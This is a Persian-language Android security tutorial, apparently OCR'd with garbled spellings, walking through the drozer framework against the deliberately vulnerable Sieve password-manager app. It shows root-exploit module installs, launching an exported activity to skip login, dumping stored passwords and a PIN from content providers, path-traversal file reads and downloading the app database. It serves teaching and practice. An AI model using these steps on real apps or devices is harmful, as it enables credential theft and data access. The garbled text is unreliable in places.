



اینم از ایپی ماکه با سیستم عامل سانتوکیو ارتباط پیداکرد

surreal #< ping 192.168.1.102

اتصال دروزر به شبیه ساز قبل از هرچزیی این دوات فایل رو دانلود کنید این نرم افزار سور نرم افزار است و بر روی اندروید نصب میشود فقط اکفیه بعد از دانلود اب دس تور Surreal  $#$ < adb connect ip Surreal #> adb install [agent.apk](https://github.com/mwrlabs/drozer/releases/download/2.3.4/drozer-agent-2.3.4.apk) و به صورت پیشفرض فریمورک دروزر موجوده بر روی سیستم عامل سانتوکیو $- + x$ surreal@surreal-vm: ~ File Edit Tabs Help surreal@surreal-vm:~\$ adb connect 192.168.222.102 already connected to 192.168.222.102:5555 surreal@surreal-vm:~\$ adb devices List of devices attached 92.168.222.102:5555 device surreal@surreal-vm:~\$ 14





جس تجو و نصب ماژول

قبل از اینکه بدونمی چطوری جس تجوکنمی ماژول رو ابید بدونمی ماژول ها چه اکرهای برای ما اجنام میدن اگه خبوامی خودموین بگم ماژول ها ی سی قابلیت های اضایف هستند که ما میتونمی ازشون اس تفاده کنمی و هبره بربمی برای نصب دوحالت وجود دارد ای دانلود کنید ماژول رو ای از سچ اس تفاده

کنید ما اینجا از سرچ استفاده میکنیم | برای سرچ ما از دستورِ :

## dz> module search name

برای مثال من ماژول زیر رو جس تجو کردم و حال میخوام نصب کمن:

dz> module search root metall0id.root.cmdclient metall0id.root.exynosmem metall0id.root.huaweip2 metall0id.root.mmap metall0id.root.scanner check metall0id.root.towelroot metall0id.root.ztesyncagent

dz> module install metall0id.root.mmap You do not have a drozer Module Repository. Would you like to create one? [yn]

دراینجا ماژول موردنظر رو نصب کردیم بریم واسه شروع کار و انجام معلیات!!!

رشوع اکر در این خبش ما ابمه به یک نرم افزار اسیب پذیر رو اب این فرمیورک اکس پلویت میکنمی و از اسیب پذیری سواس تفاده میکنمی برمی واسه رشوع کردن | ابتدا ما ابید اترگت رو دانلود کنمی برای مثال من از نرم افزاری اس تفاده میکمن که خود وبسایت دروزر گفته که اکرمون رضبه ای به کیس مه نزنه شام میتونید [اینجا](https://github.com/mwrlabs/drozer/releases/download/2.3.4/sieve.apk) دانلود کنید . توضیحایت درابره sieve: این اپلیکیشن یک پسوردمنیجره که رمزها روذخریه میکنه و دارای اسیب پذیریه و حال ما میامی ابمه اسیب پذیری های این نرم افزار رو اکس پلویت میکنمی. برای نصب اب دس تور

Surreal #> adb install sieve.apk

وحال در نرم افزار پسورد خود رو ذخریه میکنمی و ی چند ات پسورد جدید اجیاد میکنمی و برای مشاهده پکیج نمی نرم افزار ما دس تور زیر رو در دروزر وارد میکنمی

Dz> run app.package.list –f sieve

که پکیج نمی رو بر اساس فیلرتی که اب فلگ –f قرار دادمی به ما نشون میده و حالا میریم سراغ ادامه کار.... حالا میخوایم یکم اطلاعات پایه از طریق پکیج نیم بفهمیم و از دسـتور

dz> run app.package.info -a com.mwr.example.sieve Package: com.mwr.example.sieve Process Name: com.mwr.example.sieve Version: 1.0 Data Directory: /data/data/com.mwr.example.sieve APK Path: /data/app/com.mwr.example.sieve-2.apk UID: 10056 GID: [1028, 1015, 3003] Shared Libraries: null Shared User ID: null Uses Permissions: - android.permission.READ EXTERNAL STORAGE - android.permission.WRITE EXTERNAL STORAGE

- android.permission.INTERNET

Defines Permissions:

- com.mwr.example.sieve.READ KEYS

- com.mwr.example.sieve.WRITE KEYS

در خط اول و دوم امس پکیج و پروسس نرم افزار و در قسمت سوم ورژن نرم افزار و درخط چهارم محلی که اطلاعات برنامه وجود داره خط بعد هم جای که فایل نرم افزار قرارداره و GID , UIDنرم افزار که مربوط به پروسس انحاست! و درباره دسترسی نرم افزار هم گفته که چه ویژگی های داره . تا اینجا ما کمی اطلاعات گیرآوردیم و حال میخوایم کمی اطلاعات از

سطح نرم افزار مجع اوری کنمی برای مثال تعداد )سویس های | اکتیوییت ها <sup>|</sup>provider )و.. برای اجنام این محهل ما از دس توِر :

dz> run app.package.attacksurface com.mwr.example.sieve Attack Surface:

- 3 activities exported
- 0 broadcast receivers exported
- 2 content providers exported
- 2 services exported
- is debuggable

میبینیم که (3 activity,2 service and content provider) اضافه شده و این اطلاعات خوبیه چون میدونیم حالا باچند تا سرویس یا پرووایدر باید دست پنجه نرم کرد گ

لیست اکتیویتی ها : دربعضی اوقات ما باید اطلاعاتی خوبی از نرم افزار پیدا کنیم و دروزر قابلیت های مختلفی داره و اجازه میده ما این کار رو انجام بدیم یکی دیگه از روش ها دیدن تعداد صفحه های و اسم انهاست که به ما کمک خواهند کرد و برای دیدن لیست صفحه ها ابید از دس تور :

dz> run app.activity.info -a com.mwr.example.sieve Package: com.mwr.example.sieve com.mwr.example.sieve.FileSelectActivity com.mwr.example.sieve.MainLoginActivity com.mwr.example.sieve.PWList

اینجا ما 3 ات صفحه دارمی که صفحه اصیل ما (mainloginactivity (و یک صفحه مشکوک دارم که پسوردها داخلش احتمال میدیم وجود داشـته باش



dz> run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList

به مهنی راحیت تونستمی اهرازهویت رو ردکنمی البته شبیه ساز من دچار یک مشکلیه که آپ روش اجرا نمیشه . تا اینجا ماکلی چیزیادگرفتیم امیدوارم تمرین کرده باشید بریم واسه ادامه!!! رصد اطلاعات ازطریق content providerءا :

حال میخوامی ببینمی میتونمی از طریق این فرمیورک ابهوش پسوردها رو که درداخل نرم افزار وارد شده رصد کنمی و خبونمی ؟ شاید شد برمی واسه دیدن اول من یکم اطلاعات میکشم از نرم افزار با دستور :

dz> run app.provider.info -a com.mwr.example.sieve Package: com.mwr.example.sieve Authority: com.mwr.example.sieve.DBContentProvider Read Permission: null Write Permission: null Content Provider: com.mwr.example.sieve.DBContentProvider Multiprocess Allowed: True Grant Uri Permissions: False Path Permissions: Path: /Keys Type: PATTERN\_LITERAL Read Permission: com.mwr.example.sieve.READ\_KEYS Write Permission: com.mwr.example.sieve.WRITE KEYS Authority: com.mwr.example.sieve.FileBackupProvider Read Permission: null Write Permission: null Content Provider: com.mwr.example.sieve.FileBackupProvider Multiprocess Allowed: True Grant Uri Permissions: False

در خط دوم و پنجم ما تونستیم ببینیم که دوتا ارائه دهنده اطلاعات داریم و در خط 13 مه به مهنی صورت حاال که مولیت پروسس مه فعال است مریمی ببینمی پشت حصنه دیتابیس چه میگذرد برای مهنی ابر دس تور زیر رشوع به اکر میکنمی : ابتدا از یک ماژول اسکرن رو فراخواین میکنمیو ببینمی اای میشه APIهای که اب دیتابیس در ارتباط هستند ایفت ؟؟؟

dz> run scanner.provider.finduris -a com.mwr.example.sieve Scanning com.mwr.example.sieve... Unable to Query content://com.mwr. example.sieve.DBContentProvider/

... Unable to Query content://com.mwr.example.sieve.DBContentProvider/Keys Accessible content URIs: content://com.mwr.example.sieve.DBContentProvider/Keys/ content://com.mwr.example.sieve.DBContentProvider/Passwords content://com.mwr.example.sieve.DBContentProvider/Passwords/

بله اینجا به ما نشون داد که با کدوم ها میشه دسترسی داشت این که کافی نیست !!! بریم در ادامه با یک ماژول دیگر اطلاعاتی رو از دیتابیس بکشیم من اول با content اول تست میکنیم و نتیجه رو ببینیم :

dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --vertical Password 123456789123456789

pin 1233

اینجا ما پسوردخودمون رو به دست اوردمی و چون من چزیی ذخریه نکرده بودم به من نشون نداد چیز دیگه ای اما 100 درصد اگه شما داشته باشید نشون میده حال میخوامی ببینمی که اسیب پذیری lfi رو داره این اسیب پذیری میتونمی ابهاش پامییش کنمی فایل را فراخواین کنمی ولکی چزی دیگه برای این کار ما از دستور زیر استفاده میکنیم :

dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts 127.0.0.1 localhost

بهل دارای این اسیب پذیری مه هست میتونید فایل ها رو از طریق این دس تور دانلود کنید :

dz> run app.provider.download content://com.mwr.example.sieve.FileBackupProvider/data/data/com.mwr.example. sieve/databases/database.db /home/surreal/surrealman.db Written 80540 bytes

و ساجنام این فایل دانلود شد و برای یک ابر دیگر تونستمی ابگ دیگری رو از سطح اپلیکیشن پیدا کنمی و از ان سوء اس تفاده کنمی

ساجنام

ممنونم تا الان با ما بودید و امیدوارم از مقاله لذت برده باشـید انشالله با مقاله های دیگر بتوانیم گامی کوچکی برای شها برداشته باشم و به علم شها افزون شده باشد | میتوانید بامن در اینستاگرام درتماس باشید

تقدیم به جفت رفیقای گلم محمد یوسفی و کارو محمدی

Author : Artin Ghafari (Surreal.man)

Date : 2018/5/23

Mail : surreal.iran@gmail.com